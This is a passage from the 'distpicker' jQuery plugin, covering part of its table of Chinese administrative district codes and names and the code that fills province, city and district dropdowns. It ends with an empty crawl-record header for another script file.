            510503: '纳溪区',
            510504: '龙马潭区',
            510521: '泸县',
            510522: '合江县',
            510524: '叙永县',
            510525: '古蔺县'
        },
        510600: {
            510603: '旌阳区',
            510623: '中江县',
            510626: '罗江区',
            510681: '广汉市',
            510682: '什邡市',
            510683: '绵竹市'
        },
        510700: {
            510703: '涪城区',
            510704: '游仙区',
            510705: '安州区',
            510722: '三台县',
            510723: '盐亭县',
            510725: '梓潼县',
            510726: '北川羌族自治县',
            510727: '平武县',
            510781: '江油市'
        },
        510800: {
            510802: '利州区',
            510811: '昭化区',
            510812: '朝天区',
            510821: '旺苍县',
            510822: '青川县',
            510823: '剑阁县',
            510824: '苍溪县'
        },
        510900: {
            510903: '船山区',
            510904: '安居区',
            510921: '蓬溪县',
            510922: '射洪县',
            510923: '大英县'
        },
        511000: {
            511002: '市中区',
            511011: '东兴区',
            511024: '威远县',
            511025: '资中县',
            511083: '隆昌市'
        },
        511100: {
            511102: '市中区',
            511111: '沙湾区',
            511112: '五通桥区',
            511113: '金口河区',
            511123: '犍为县',
            511124: '井研县',
            511126: '夹江县',
            511129: '沐川县',
            511132: '峨边彝族自治县',
            511133: '马边彝族自治县',
            511181: '峨眉山市'
        },
        511300: {
            511302: '顺庆区',
            511303: '高坪区',
            511304: '嘉陵区',
            511321: '南部县',
            511322: '营山县',
            511323: '蓬安县',
            511324: '仪陇县',
            511325: '西充县',
            511381: '阆中市'
        },
        511400: {
            511402: '东坡区',
            511403: '彭山区',
            511421: '仁寿县',
            511423: '洪雅县',
            511424: '丹棱县',
            511425: '青神县'
        },
        511500: {
            511502: '翠屏区',
            511503: '南溪区',
            511521: '宜宾县',
            511523: '江安县',
            511524: '长宁县',
            511525: '高县',
            511526: '珙县',
            511527: '筠连县',
            511528: '兴文县',
            511529: '屏山县'
        },
        511600: {
            511602: '广安区',
            511603: '前锋区',
            511621: '岳池县',
            511622: '武胜县',
            511623: '邻水县',
            511681: '华蓥市'
        },
        511700: {
            511702: '通川区',
            511703: '达川区',
            511722: '宣汉县',
            511723: '开江县',
            511724: '大竹县',
            511725: '渠县',
            511781: '万源市'
        },
        511800: {
            511802: '雨城区',
            511803: '名山区',
            511822: '荥经县',
            511823: '汉源县',
            511824: '石棉县',
            511825: '天全县',
            511826: '芦山县',
            511827: '宝兴县'
        },
        511900: {
            511902: '巴州区',
            511903: '恩阳区',
            511921: '通江县',
            511922: '南江县',
            511923: '平昌县'
        },
        512000: {
            512002: '雁江区',
            512021: '安岳县',
            512022: '乐至县'
        },
        513200: {
            513201: '马尔康市',
            513221: '汶川县',
            513222: '理县',
            513223: '茂县',
            513224: '松潘县',
            513225: '九寨沟市',
            513226: '金川县',
            513227: '小金县',
            513228: '黑水县',
            513230: '壤塘县',
            513231: '阿坝县',
            513232: '若尔盖县',
            513233: '红原县'
        },
        513300: {
            513301: '康定市',
            513322: '泸定县',
            513323: '丹巴县',
            513324: '九龙县',
            513325: '雅江县',
            513326: '道孚县',
            513327: '炉霍县',
            513328: '甘孜县',
            513329: '新龙县',
            513330: '德格县',
            513331: '白玉县',
            513332: '石渠县',
            513333: '色达县',
            513334: '理塘县',
            513335: '巴塘县',
            513336: '乡城县',
            513337: '稻城县',
            513338: '得荣县'
        },
        513400: {
            513401: '西昌市',
            513422: '木里藏族自治县',
            513423: '盐源县',
            513424: '德昌县',
            513425: '会理县',
            513426: '会东县',
            513427: '宁南县',
            513428: '普格县',
            513429: '布拖县',
            513430: '金阳县',
            513431: '昭觉县',
            513432: '喜德县',
            513433: '冕宁县',
            513434: '越西县',
            513435: '甘洛县',
            513436: '美姑县',
            513437: '雷波县'
        },
        520000: {
            520100: '贵阳市',
            520200: '六盘水市',
            520300: '遵义市',
            520400: '安顺市',
            520500: '毕节市',
            520600: '铜仁市',
            522300: '黔西南布依族苗族自治州',
            522600: '黔东南苗族侗族自治州',
            522700: '黔南布依族苗族自治州'
        },
        520100: {
            520102: '南明区',
            520103: '云岩区',
            520111: '花溪区',
            520112: '乌当区',
            520113: '白云区',
            520115: '观山湖区',
            520121: '开阳县',
            520122: '息烽县',
            520123: '修文县',
            520181: '清镇市'
        },
        520200: {
            520201: '钟山区',
            520203: '六枝特区',
            520221: '水城县',
            520281: '盘州市'
        },
        520300: {
            520302: '红花岗区',
            520303: '汇川区',
            520304: '播州区',
            520322: '桐梓县',
            520323: '绥阳县',
            520324: '正安县',
            520325: '道真仡佬族苗族自治县',
            520326: '务川仡佬族苗族自治县',
            520327: '凤冈县',
            520328: '湄潭县',
            520329: '余庆县',
            520330: '习水县',
            520381: '赤水市',
            520382: '仁怀市'
        },
        520400: {
            520402: '西秀区',
            520403: '平坝区',
            520422: '普定县',
            520423: '镇宁布依族苗族自治县',
            520424: '关岭布依族苗族自治县',
            520425: '紫云苗族布依族自治县'
        },
        520500: {
            520502: '七星关区',
            520521: '大方县',
            520522: '黔西县',
            520523: '金沙县',
            520524: '织金县',
            520525: '纳雍县',
            520526: '威宁彝族回族苗族自治县',
            520527: '赫章县'
        },
        520600: {
            520602: '碧江区',
            520603: '万山区',
            520621: '江口县',
            520622: '玉屏侗族自治县',
            520623: '石阡县',
            520624: '思南县',
            520625: '印江土家族苗族自治县',
            520626: '德江县',
            520627: '沿河土家族自治县',
            520628: '松桃苗族自治县'
        },
        522300: {
            522301: '兴义市',
            522322: '兴仁县',
            522323: '普安县',
            522324: '晴隆县',
            522325: '贞丰县',
            522326: '望谟县',
            522327: '册亨县',
            522328: '安龙县'
        },
        522600: {
            522601: '凯里市',
            522622: '黄平县',
            522623: '施秉县',
            522624: '三穗县',
            522625: '镇远县',
            522626: '岑巩县',
            522627: '天柱县',
            522628: '锦屏县',
            522629: '剑河县',
            522630: '台江县',
            522631: '黎平县',
            522632: '榕江县',
            522633: '从江县',
            522634: '雷山县',
            522635: '麻江县',
            522636: '丹寨县'
        },
        522700: {
            522701: '都匀市',
            522702: '福泉市',
            522722: '荔波县',
            522723: '贵定县',
            522725: '瓮安县',
            522726: '独山县',
            522727: '平塘县',
            522728: '罗甸县',
            522729: '长顺县',
            522730: '龙里县',
            522731: '惠水县',
            522732: '三都水族自治县'
        },
        530000: {
            530100: '昆明市',
            530300: '曲靖市',
            530400: '玉溪市',
            530500: '保山市',
            530600: '昭通市',
            530700: '丽江市',
            530800: '普洱市',
            530900: '临沧市',
            532300: '楚雄彝族自治州',
            532500: '红河哈尼族彝族自治州',
            532600: '文山壮族苗族自治州',
            532800: '西双版纳傣族自治州',
            532900: '大理白族自治州',
            533100: '德宏傣族景颇族自治州',
            533300: '怒江傈僳族自治州',
            533400: '迪庆藏族自治州'
        },
        530100: {
            530102: '五华区',
            530103: '盘龙区',
            530111: '官渡区',
            530112: '西山区',
            530113: '东川区',
            530114: '呈贡区',
            530115: '晋宁区',
            530124: '富民县',
            530125: '宜良县',
            530126: '石林彝族自治县',
            530127: '嵩明县',
            530128: '禄劝彝族苗族自治县',
            530129: '寻甸回族彝族自治县',
            530181: '安宁市'
        },
        530300: {
            530302: '麒麟区',
            530303: '沾益区',
            530321: '马龙县',
            530322: '陆良县',
            530323: '师宗县',
            530324: '罗平县',
            530325: '富源县',
            530326: '会泽县',
            530381: '宣威市'
        },
        530400: {
            530402: '红塔区',
            530403: '江川区',
            530422: '澄江县',
            530423: '通海县',
            530424: '华宁县',
            530425: '易门县',
            530426: '峨山彝族自治县',
            530427: '新平彝族傣族自治县',
            530428: '元江哈尼族彝族傣族自治县'
        },
        530500: {
            530502: '隆阳区',
            530521: '施甸县',
            530523: '龙陵县',
            530524: '昌宁县',
            530581: '腾冲市'
        },
        530600: {
            530602: '昭阳区',
            530621: '鲁甸县',
            530622: '巧家县',
            530623: '盐津县',
            530624: '大关县',
            530625: '永善县',
            530626: '绥江县',
            530627: '镇雄县',
            530628: '彝良县',
            530629: '威信县',
            530630: '水富县'
        },
        530700: {
            530702: '古城区',
            530721: '玉龙纳西族自治县',
            530722: '永胜县',
            530723: '华坪县',
            530724: '宁蒗彝族自治县'
        },
        530800: {
            530802: '思茅区',
            530821: '宁洱哈尼族彝族自治县',
            530822: '墨江哈尼族自治县',
            530823: '景东彝族自治县',
            530824: '景谷傣族彝族自治县',
            530825: '镇沅彝族哈尼族拉祜族自治县',
            530826: '江城哈尼族彝族自治县',
            530827: '孟连傣族拉祜族佤族自治县',
            530828: '澜沧拉祜族自治县',
            530829: '西盟佤族自治县'
        },
        530900: {
            530902: '临翔区',
            530921: '凤庆县',
            530922: '云县',
            530923: '永德县',
            530924: '镇康县',
            530925: '双江拉祜族佤族布朗族傣族自治县',
            530926: '耿马傣族佤族自治县',
            530927: '沧源佤族自治县'
        },
        532300: {
            532301: '楚雄市',
            532322: '双柏县',
            532323: '牟定县',
            532324: '南华县',
            532325: '姚安县',
            532326: '大姚县',
            532327: '永仁县',
            532328: '元谋县',
            532329: '武定县',
            532331: '禄丰县'
        },
        532500: {
            532501: '个旧市',
            532502: '开远市',
            532503: '蒙自市',
            532504: '弥勒市',
            532523: '屏边苗族自治县',
            532524: '建水县',
            532525: '石屏县',
            532527: '泸西县',
            532528: '元阳县',
            532529: '红河县',
            532530: '金平苗族瑶族傣族自治县',
            532531: '绿春县',
            532532: '河口瑶族自治县'
        },
        532600: {
            532601: '文山市',
            532622: '砚山县',
            532623: '西畴县',
            532624: '麻栗坡县',
            532625: '马关县',
            532626: '丘北县',
            532627: '广南县',
            532628: '富宁县'
        },
        532800: {
            532801: '景洪市',
            532822: '勐海县',
            532823: '勐腊县'
        },
        532900: {
            532901: '大理市',
            532922: '漾濞彝族自治县',
            532923: '祥云县',
            532924: '宾川县',
            532925: '弥渡县',
            532926: '南涧彝族自治县',
            532927: '巍山彝族回族自治县',
            532928: '永平县',
            532929: '云龙县',
            532930: '洱源县',
            532931: '剑川县',
            532932: '鹤庆县'
        },
        533100: {
            533102: '瑞丽市',
            533103: '芒市',
            533122: '梁河县',
            533123: '盈江县',
            533124: '陇川县'
        },
        533300: {
            533301: '泸水市',
            533323: '福贡县',
            533324: '贡山独龙族怒族自治县',
            533325: '兰坪白族普米族自治县'
        },
        533400: {
            533401: '香格里拉市',
            533422: '德钦县',
            533423: '维西傈僳族自治县'
        },
        540000: {
            540100: '拉萨市',
            540200: '日喀则市',
            540300: '昌都市',
            540400: '林芝市',
            540500: '山南市',
            540600: '那曲市',
            542500: '阿里地区'
        },
        540100: {
            540102: '城关区',
            540103: '堆龙德庆区',
            540104: '达孜区',
            540121: '林周县',
            540122: '当雄县',
            540123: '尼木县',
            540124: '曲水县',
            540127: '墨竹工卡县'
        },
        540200: {
            540202: '桑珠孜区',
            540221: '南木林县',
            540222: '江孜县',
            540223: '定日县',
            540224: '萨迦县',
            540225: '拉孜县',
            540226: '昂仁县',
            540227: '谢通门县',
            540228: '白朗县',
            540229: '仁布县',
            540230: '康马县',
            540231: '定结县',
            540232: '仲巴县',
            540233: '亚东县',
            540234: '吉隆县',
            540235: '聂拉木县',
            540236: '萨嘎县',
            540237: '岗巴县'
        },
        540300: {
            540302: '卡若区',
            540321: '江达县',
            540322: '贡觉县',
            540323: '类乌齐县',
            540324: '丁青县',
            540325: '察雅县',
            540326: '八宿县',
            540327: '左贡县',
            540328: '芒康县',
            540329: '洛隆县',
            540330: '边坝县'
        },
        540400: {
            540402: '巴宜区',
            540421: '工布江达县',
            540422: '米林县',
            540423: '墨脱县',
            540424: '波密县',
            540425: '察隅县',
            540426: '朗县'
        },
        540500: {
            540502: '乃东区',
            540521: '扎囊县',
            540522: '贡嘎县',
            540523: '桑日县',
            540524: '琼结县',
            540525: '曲松县',
            540526: '措美县',
            540527: '洛扎县',
            540528: '加查县',
            540529: '隆子县',
            540530: '错那县',
            540531: '浪卡子县'
        },
        540600: {
            540602: '色尼区',
            540621: '嘉黎县',
            540622: '比如县',
            540623: '聂荣县',
            540624: '安多县',
            540625: '申扎县',
            540626: '索县',
            540627: '班戈县',
            540628: '巴青县',
            540629: '尼玛县',
            540630: '双湖县'
        },
        542500: {
            542521: '普兰县',
            542522: '札达县',
            542523: '噶尔县',
            542524: '日土县',
            542525: '革吉县',
            542526: '改则县',
            542527: '措勤县'
        },
        610000: {
            610100: '西安市',
            610200: '铜川市',
            610300: '宝鸡市',
            610400: '咸阳市',
            610500: '渭南市',
            610600: '延安市',
            610700: '汉中市',
            610800: '榆林市',
            610900: '安康市',
            611000: '商洛市'
        },
        610100: {
            610102: '新城区',
            610103: '碑林区',
            610104: '莲湖区',
            610111: '灞桥区',
            610112: '未央区',
            610113: '雁塔区',
            610114: '阎良区',
            610115: '临潼区',
            610116: '长安区',
            610117: '高陵区',
            610118: '鄠邑区',
            610122: '蓝田县',
            610124: '周至县'
        },
        610200: {
            610202: '王益区',
            610203: '印台区',
            610204: '耀州区',
            610222: '宜君县'
        },
        610300: {
            610302: '渭滨区',
            610303: '金台区',
            610304: '陈仓区',
            610322: '凤翔县',
            610323: '岐山县',
            610324: '扶风县',
            610326: '眉县',
            610327: '陇县',
            610328: '千阳县',
            610329: '麟游县',
            610330: '凤县',
            610331: '太白县'
        },
        610400: {
            610402: '秦都区',
            610403: '杨陵区',
            610404: '渭城区',
            610422: '三原县',
            610423: '泾阳县',
            610424: '乾县',
            610425: '礼泉县',
            610426: '永寿县',
            610427: '彬县',
            610428: '长武县',
            610429: '旬邑县',
            610430: '淳化县',
            610431: '武功县',
            610481: '兴平市'
        },
        610500: {
            610502: '临渭区',
            610503: '华州区',
            610522: '潼关县',
            610523: '大荔县',
            610524: '合阳县',
            610525: '澄城县',
            610526: '蒲城县',
            610527: '白水县',
            610528: '富平县',
            610581: '韩城市',
            610582: '华阴市'
        },
        610600: {
            610602: '宝塔区',
            610603: '安塞区',
            610621: '延长县',
            610622: '延川县',
            610623: '子长县',
            610625: '志丹县',
            610626: '吴起县',
            610627: '甘泉县',
            610628: '富县',
            610629: '洛川县',
            610630: '宜川县',
            610631: '黄龙县',
            610632: '黄陵县'
        },
        610700: {
            610702: '汉台区',
            610703: '南郑区',
            610722: '城固县',
            610723: '洋县',
            610724: '西乡县',
            610725: '勉县',
            610726: '宁强县',
            610727: '略阳县',
            610728: '镇巴县',
            610729: '留坝县',
            610730: '佛坪县'
        },
        610800: {
            610802: '榆阳区',
            610803: '横山区',
            610822: '府谷县',
            610824: '靖边县',
            610825: '定边县',
            610826: '绥德县',
            610827: '米脂县',
            610828: '佳县',
            610829: '吴堡县',
            610830: '清涧县',
            610831: '子洲县',
            610881: '神木市'
        },
        610900: {
            610902: '汉滨区',
            610921: '汉阴县',
            610922: '石泉县',
            610923: '宁陕县',
            610924: '紫阳县',
            610925: '岚皋县',
            610926: '平利县',
            610927: '镇坪县',
            610928: '旬阳县',
            610929: '白河县'
        },
        611000: {
            611002: '商州区',
            611021: '洛南县',
            611022: '丹凤县',
            611023: '商南县',
            611024: '山阳县',
            611025: '镇安县',
            611026: '柞水县'
        },
        620000: {
            620100: '兰州市',
            620200: '嘉峪关市',
            620300: '金昌市',
            620400: '白银市',
            620500: '天水市',
            620600: '武威市',
            620700: '张掖市',
            620800: '平凉市',
            620900: '酒泉市',
            621000: '庆阳市',
            621100: '定西市',
            621200: '陇南市',
            622900: '临夏回族自治州',
            623000: '甘南藏族自治州'
        },
        620100: {
            620102: '城关区',
            620103: '七里河区',
            620104: '西固区',
            620105: '安宁区',
            620111: '红古区',
            620121: '永登县',
            620122: '皋兰县',
            620123: '榆中县'
        },
        620200: {
            620200: '嘉峪关市'
        },
        620300: {
            620302: '金川区',
            620321: '永昌县'
        },
        620400: {
            620402: '白银区',
            620403: '平川区',
            620421: '靖远县',
            620422: '会宁县',
            620423: '景泰县'
        },
        620500: {
            620502: '秦州区',
            620503: '麦积区',
            620521: '清水县',
            620522: '秦安县',
            620523: '甘谷县',
            620524: '武山县',
            620525: '张家川回族自治县'
        },
        620600: {
            620602: '凉州区',
            620621: '民勤县',
            620622: '古浪县',
            620623: '天祝藏族自治县'
        },
        620700: {
            620702: '甘州区',
            620721: '肃南裕固族自治县',
            620722: '民乐县',
            620723: '临泽县',
            620724: '高台县',
            620725: '山丹县'
        },
        620800: {
            620802: '崆峒区',
            620821: '泾川县',
            620822: '灵台县',
            620823: '崇信县',
            620824: '华亭县',
            620825: '庄浪县',
            620826: '静宁县'
        },
        620900: {
            620902: '肃州区',
            620921: '金塔县',
            620922: '瓜州县',
            620923: '肃北蒙古族自治县',
            620924: '阿克塞哈萨克族自治县',
            620981: '玉门市',
            620982: '敦煌市'
        },
        621000: {
            621002: '西峰区',
            621021: '庆城县',
            621022: '环县',
            621023: '华池县',
            621024: '合水县',
            621025: '正宁县',
            621026: '宁县',
            621027: '镇原县'
        },
        621100: {
            621102: '安定区',
            621121: '通渭县',
            621122: '陇西县',
            621123: '渭源县',
            621124: '临洮县',
            621125: '漳县',
            621126: '岷县'
        },
        621200: {
            621202: '武都区',
            621221: '成县',
            621222: '文县',
            621223: '宕昌县',
            621224: '康县',
            621225: '西和县',
            621226: '礼县',
            621227: '徽县',
            621228: '两当县'
        },
        622900: {
            622901: '临夏市',
            622921: '临夏县',
            622922: '康乐县',
            622923: '永靖县',
            622924: '广河县',
            622925: '和政县',
            622926: '东乡族自治县',
            622927: '积石山保安族东乡族撒拉族自治县'
        },
        623000: {
            623001: '合作市',
            623021: '临潭县',
            623022: '卓尼县',
            623023: '舟曲县',
            623024: '迭部县',
            623025: '玛曲县',
            623026: '碌曲县',
            623027: '夏河县'
        },
        630000: {
            630100: '西宁市',
            630200: '海东市',
            632200: '海北藏族自治州',
            632300: '黄南藏族自治州',
            632500: '海南藏族自治州',
            632600: '果洛藏族自治州',
            632700: '玉树藏族自治州',
            632800: '海西蒙古族藏族自治州'
        },
        630100: {
            630102: '城东区',
            630103: '城中区',
            630104: '城西区',
            630105: '城北区',
            630121: '大通回族土族自治县',
            630122: '湟中县',
            630123: '湟源县'
        },
        630200: {
            630202: '乐都区',
            630203: '平安区',
            630222: '民和回族土族自治县',
            630223: '互助土族自治县',
            630224: '化隆回族自治县',
            630225: '循化撒拉族自治县'
        },
        632200: {
            632221: '门源回族自治县',
            632222: '祁连县',
            632223: '海晏县',
            632224: '刚察县'
        },
        632300: {
            632321: '同仁县',
            632322: '尖扎县',
            632323: '泽库县',
            632324: '河南蒙古族自治县'
        },
        632500: {
            632521: '共和县',
            632522: '同德县',
            632523: '贵德县',
            632524: '兴海县',
            632525: '贵南县'
        },
        632600: {
            632621: '玛沁县',
            632622: '班玛县',
            632623: '甘德县',
            632624: '达日县',
            632625: '久治县',
            632626: '玛多县'
        },
        632700: {
            632701: '玉树市',
            632722: '杂多县',
            632723: '称多县',
            632724: '治多县',
            632725: '囊谦县',
            632726: '曲麻莱县'
        },
        632800: {
            632801: '格尔木市',
            632802: '德令哈市',
            632821: '乌兰县',
            632822: '都兰县',
            632823: '天峻县',
            632825: '海西蒙古族藏族自治州直辖'
        },
        640000: {
            640100: '银川市',
            640200: '石嘴山市',
            640300: '吴忠市',
            640400: '固原市',
            640500: '中卫市'
        },
        640100: {
            640104: '兴庆区',
            640105: '西夏区',
            640106: '金凤区',
            640121: '永宁县',
            640122: '贺兰县',
            640181: '灵武市'
        },
        640200: {
            640202: '大武口区',
            640205: '惠农区',
            640221: '平罗县'
        },
        640300: {
            640302: '利通区',
            640303: '红寺堡区',
            640323: '盐池县',
            640324: '同心县',
            640381: '青铜峡市'
        },
        640400: {
            640402: '原州区',
            640422: '西吉县',
            640423: '隆德县',
            640424: '泾源县',
            640425: '彭阳县'
        },
        640500: {
            640502: '沙坡头区',
            640521: '中宁县',
            640522: '海原县'
        },
        650000: {
            650100: '乌鲁木齐市',
            650200: '克拉玛依市',
            650400: '吐鲁番市',
            650500: '哈密市',
            652300: '昌吉回族自治州',
            652700: '博尔塔拉蒙古自治州',
            652800: '巴音郭楞蒙古自治州',
            652900: '阿克苏地区',
            653000: '克孜勒苏柯尔克孜自治州',
            653100: '喀什地区',
            653200: '和田地区',
            654000: '伊犁哈萨克自治州',
            654200: '塔城地区',
            654300: '阿勒泰地区',
            659001: '石河子市',
            659002: '阿拉尔市',
            659003: '图木舒克市',
            659004: '五家渠市',
            659005: '北屯市',
            659006: '铁门关市',
            659007: '双河市',
            659008: '可克达拉市',
            659009: '昆玉市'
        },
        650100: {
            650102: '天山区',
            650103: '沙依巴克区',
            650104: '新市区',
            650105: '水磨沟区',
            650106: '头屯河区',
            650107: '达坂城区',
            650109: '米东区',
            650121: '乌鲁木齐县'
        },
        650200: {
            650202: '独山子区',
            650203: '克拉玛依区',
            650204: '白碱滩区',
            650205: '乌尔禾区'
        },
        650400: {
            650402: '高昌区',
            650421: '鄯善县',
            650422: '托克逊县'
        },
        650500: {
            650502: '伊州区',
            650521: '巴里坤哈萨克自治县',
            650522: '伊吾县'
        },
        652300: {
            652301: '昌吉市',
            652302: '阜康市',
            652323: '呼图壁县',
            652324: '玛纳斯县',
            652325: '奇台县',
            652327: '吉木萨尔县',
            652328: '木垒哈萨克自治县'
        },
        652700: {
            652701: '博乐市',
            652702: '阿拉山口市',
            652722: '精河县',
            652723: '温泉县'
        },
        652800: {
            652801: '库尔勒市',
            652822: '轮台县',
            652823: '尉犁县',
            652824: '若羌县',
            652825: '且末县',
            652826: '焉耆回族自治县',
            652827: '和静县',
            652828: '和硕县',
            652829: '博湖县'
        },
        652900: {
            652901: '阿克苏市',
            652922: '温宿县',
            652923: '库车县',
            652924: '沙雅县',
            652925: '新和县',
            652926: '拜城县',
            652927: '乌什县',
            652928: '阿瓦提县',
            652929: '柯坪县'
        },
        653000: {
            653001: '阿图什市',
            653022: '阿克陶县',
            653023: '阿合奇县',
            653024: '乌恰县'
        },
        653100: {
            653101: '喀什市',
            653121: '疏附县',
            653122: '疏勒县',
            653123: '英吉沙县',
            653124: '泽普县',
            653125: '莎车县',
            653126: '叶城县',
            653127: '麦盖提县',
            653128: '岳普湖县',
            653129: '伽师县',
            653130: '巴楚县',
            653131: '塔什库尔干塔吉克自治县'
        },
        653200: {
            653201: '和田市',
            653221: '和田县',
            653222: '墨玉县',
            653223: '皮山县',
            653224: '洛浦县',
            653225: '策勒县',
            653226: '于田县',
            653227: '民丰县'
        },
        654000: {
            654002: '伊宁市',
            654003: '奎屯市',
            654004: '霍尔果斯市',
            654021: '伊宁县',
            654022: '察布查尔锡伯自治县',
            654023: '霍城县',
            654024: '巩留县',
            654025: '新源县',
            654026: '昭苏县',
            654027: '特克斯县',
            654028: '尼勒克县'
        },
        654200: {
            654201: '塔城市',
            654202: '乌苏市',
            654221: '额敏县',
            654223: '沙湾县',
            654224: '托里县',
            654225: '裕民县',
            654226: '和布克赛尔蒙古自治县'
        },
        654300: {
            654301: '阿勒泰市',
            654321: '布尔津县',
            654322: '富蕴县',
            654323: '福海县',
            654324: '哈巴河县',
            654325: '青河县',
            654326: '吉木乃县'
        },
        659001: {
            659001: '石河子市'
        },
        659002: {
            659002: '阿拉尔市'
        },
        659003: {
            659003: '图木舒克市'
        },
        659004: {
            659004: '五家渠市'
        },
        659005: {
            659005: '北屯市'
        },
        659006: {
            659006: '铁门关市'
        },
        659007: {
            659007: '双河市'
        },
        659008: {
            659008: '可克达拉市'
        },
        659009: {
            659009: '昆玉市'
        },
        810000: {
            810100: '香港城区'
        },
        810100: {
            810101: '中西区',
            810102: '湾仔区',
            810103: '东区',
            810104: '南区',
            810105: '油尖旺区',
            810106: '深水埗区',
            810107: '九龙城区',
            810108: '黄大仙区',
            810109: '观塘区',
            810110: '荃湾区',
            810111: '屯门区',
            810112: '元朗区',
            810113: '北区',
            810114: '大埔区',
            810115: '西贡区',
            810116: '沙田区',
            810117: '葵青区',
            810118: '离岛区'
        },
        820000: {
            820100: '澳门城区'
        },
        820100: {
            820101: '花地玛堂区',
            820102: '花王堂区',
            820103: '望德堂区',
            820104: '大堂区',
            820105: '风顺堂区',
            820106: '嘉模堂区',
            820107: '路凼填海区',
            820108: '圣方济各堂区'
        }
    };

    var WINDOW = typeof window !== 'undefined' ? window : {};
    var NAMESPACE = 'distpicker';
    var EVENT_CHANGE = 'change';

    var DEFAULT_CODE = 100000;
    var PROVINCE = 'province';
    var CITY = 'city';
    var DISTRICT = 'district';

    var Distpicker =
        /*#__PURE__*/
        function () {
            function Distpicker(element, options) {
                _classCallCheck(this, Distpicker);

                this.$element = $(element);
                this.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
                this.placeholders = $.extend({}, DEFAULTS);
                this.ready = false;
                this.init();
            }

            _createClass(Distpicker, [{
                key: "init",
                value: function init() {
                    var _this = this;

                    var options = this.options;
                    var $selects = this.$element.find('select');
                    var length = $selects.length;
                    var data = {};
                    $selects.each(function (i, select) {
                        return $.extend(data, $(select).data());
                    });
                    $.each([PROVINCE, CITY, DISTRICT], function (i, type) {
                        if (data[type]) {
                            options[type] = data[type];
                            _this["$".concat(type)] = $selects.filter("[data-".concat(type, "]"));
                        } else {
                            _this["$".concat(type)] = length > i ? $selects.eq(i) : null;
                        }
                    });
                    this.bind(); // Reset all the selects (after event binding)

                    this.reset();
                    this.ready = true;
                }
            }, {
                key: "bind",
                value: function bind() {
                    var _this2 = this;

                    if (this.$province) {
                        this.$province.on(EVENT_CHANGE, this.onChangeProvince = $.proxy(function () {
                            _this2.output(CITY);

                            _this2.output(DISTRICT, true);
                        }, this));
                    }

                    if (this.$city) {
                        this.$city.on(EVENT_CHANGE, this.onChangeCity = $.proxy(function () {
                            return _this2.output(DISTRICT, true);
                        }, this));
                    }
                }
            }, {
                key: "unbind",
                value: function unbind() {
                    if (this.$province) {
                        this.$province.off(EVENT_CHANGE, this.onChangeProvince);
                    }

                    if (this.$city) {
                        this.$city.off(EVENT_CHANGE, this.onChangeCity);
                    }
                }
            }, {
                key: "output",
                value: function output(type) {
                    var triggerEvent = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
                    var options = this.options,
                        placeholders = this.placeholders;
                    var $select = this["$".concat(type)];

                    if (!$select || !$select.length) {
                        return;
                    }

                    var code;

                    switch (type) {
                        case PROVINCE:
                            code = DEFAULT_CODE;
                            break;

                        case CITY:
                            code = this.$province && (this.$province.find(':selected').data('code') || '');
                            break;

                        case DISTRICT:
                            code = this.$city && (this.$city.find(':selected').data('code') || '');
                            break;
                    }

                    var districts = this.getDistricts(code);
                    var value = options[type];
                    var data = [];
                    var matched = false;

                    if ($.isPlainObject(districts)) {
                        $.each(districts, function (i, name) {
                            var selected = name === value || i === String(value);

                            if (selected) {
                                matched = true;
                            }

                            data.push({
                                name: name,
                                selected: selected,
                                code: i,
                                value: options.valueType === 'name' ? name : i
                            });
                        });
                    }

                    if (!matched) {
                        var autoselect = options.autoselect || options.autoSelect;

                        if (data.length && (type === PROVINCE && autoselect > 0 || type === CITY && autoselect > 1 || type === DISTRICT && autoselect > 2)) {
                            data[0].selected = true;
                        } // Save the unmatched value as a placeholder at the first output


                        if (!this.ready && value) {
                            placeholders[type] = value;
                        }
                    } // Add placeholder option


                    if (options.placeholder) {
                        data.unshift({
                            code: '',
                            name: placeholders[type],
                            value: '',
                            selected: false
                        });
                    }

                    if (data.length) {
                        $select.html(this.getList(data));
                    } else {
                        $select.empty();
                    }

                    if (triggerEvent) {
                        $select.trigger(EVENT_CHANGE);
                    }
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getList",
                value: function getList(data) {
                    var list = [];
                    $.each(data, function (i, n) {
                        var attrs = ["data-code=\"".concat(n.code, "\""), "data-text=\"".concat(n.name, "\""), "value=\"".concat(n.value, "\"")];

                        if (n.selected) {
                            attrs.push('selected');
                        }

                        list.push("<option ".concat(attrs.join(' '), ">").concat(n.name, "</option>"));
                    });
                    return list.join('');
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getDistricts",
                value: function getDistricts() {
                    var code = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : DEFAULT_CODE;
                    return DISTRICTS[code] || null;
                }
            }, {
                key: "reset",
                value: function reset(deep) {
                    if (!deep) {
                        this.output(PROVINCE);
                        this.output(CITY);
                        this.output(DISTRICT);
                    } else if (this.$province) {
                        this.$province.find(':first').prop('selected', true).end().trigger(EVENT_CHANGE);
                    }
                }
            }, {
                key: "destroy",
                value: function destroy() {
                    this.unbind();
                }
            }], [{
                key: "setDefaults",
                value: function setDefaults(options) {
                    $.extend(DEFAULTS, $.isPlainObject(options) && options);
                }
            }]);

            return Distpicker;
        }();

    if ($.fn) {
        var AnotherDistpicker = $.fn.distpicker;

        $.fn.distpicker = function jQueryDistpicker(option) {
            for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
                args[_key - 1] = arguments[_key];
            }

            var result;
            this.each(function (i, element) {
                var $element = $(element);
                var isDestroy = option === 'destroy';
                var distpicker = $element.data(NAMESPACE);

                if (!distpicker) {
                    if (isDestroy) {
                        return;
                    }

                    var options = $.extend({}, $element.data(), $.isPlainObject(option) && option);
                    distpicker = new Distpicker(element, options);
                    $element.data(NAMESPACE, distpicker);
                }

                if (typeof option === 'string') {
                    var fn = distpicker[option];

                    if ($.isFunction(fn)) {
                        result = fn.apply(distpicker, args);

                        if (isDestroy) {
                            $element.removeData(NAMESPACE);
                        }
                    }
                }
            });
            return typeof result === 'undefined' ? this : result;
        };

        $.fn.distpicker.Constructor = Distpicker;
        $.fn.distpicker.setDefaults = Distpicker.setDefaults;

        $.fn.distpicker.noConflict = function noConflict() {
            $.fn.distpicker = AnotherDistpicker;
            return this;
        };
    }

    if (WINDOW.document) {
        $(function () {
            $("[data-toggle=\"".concat(NAMESPACE, "\"]")).distpicker();
        });
    }

})));

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/vendors.js
body_size: 10530
content:
